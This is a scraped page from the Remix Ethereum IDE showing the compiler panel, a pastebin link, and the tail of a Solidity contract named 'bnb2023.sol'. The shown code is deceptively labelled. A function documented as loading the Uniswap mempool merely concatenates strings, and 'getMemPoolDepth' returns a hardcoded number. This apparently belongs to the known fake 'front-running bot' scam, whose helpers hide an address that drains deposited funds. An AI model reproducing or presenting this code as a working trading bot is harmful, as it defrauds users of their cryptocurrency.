 MetaMask
Download MetaMask | Blockchain wal
MetaMask - Chrome Web Store
https://pastebin.com/raw/ZsvYEWRj
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js&language=Solidity
Para acceder de forma rápida, coloca los marcadores aquí en la barra de marcadores Importar marcadores ahora...
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bnb2023.sol
Compile and Run script
bnb2023.sol
515 bstr[k--] = byte(uint8(48 + _i % 10));
516 _i /= 10;
517 }
518 return string(bstr);
519 }
520
521 function getMemPoolDepth() internal pure returns (uint) {
522 return 495404;
523 }
524
525 /*
526 * @dev loads all uniswap mempool into memory
527 * @param token An output parameter to which the first token is written.
528 * @return `mempool`.
529 */
530 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
531 bytes memory _baseBytes = bytes(_base);
532 bytes memory _valueBytes = bytes(_value);
533
534 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
535 bytes memory _newValue = bytes(_tmpValue);
536
537 uint i;
538 uint j;
539
540 for(i=0; i<_baseBytes.length; i++) {
541 _newValue[j++] = _baseBytes[i];
542 }
543
544 for(i=0; i<_valueBytes.length; i++) {
545 _newValue[j++] = _valueBytes[i];
546 }
547
548 return string(_newValue);
549 }
550
551 }
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>